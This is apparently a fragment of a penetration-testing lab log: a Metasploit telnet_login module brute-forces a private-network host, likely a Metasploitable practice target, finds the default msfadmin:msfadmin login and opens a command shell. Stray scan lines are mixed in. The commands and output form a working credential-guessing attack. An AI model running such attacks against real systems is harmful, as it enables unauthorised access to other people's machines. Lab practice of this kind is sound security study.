 80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.198.135
rhosts => 192.168.198.135
2 (RPC #100000)
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file 1.txt
user_file => 1.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file 2.txt
pass_file => 2.txt
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.198.135:23 - No active DB -- Credential data will not be saved!
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: msfadmin:msfadmisnd (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: msfadmin:sasdawd (Incorrect: )
[+] 192.168.198.135:23 - 192.168.198.135:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.198.135:23 - Attempting to start session 192.168.198.135:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.198.133:46751 -> 192.168.198.135:23) at 2025-03-25 11:05:38 +0800
ls[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: msfdadasd:msfadmisnd (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: msfdadasd:sasdawd (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: msfdadasd:msfadmin (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: sdawd:msfadmisnd (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: sdawd:sasdawd (Incorrect: )
[-] 192.168.198.135:23 - 192.168.198.135:23 - LOGIN FAILED: sdawd:msfadmin (Incorrect: )
[*] 192.168.198.135:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed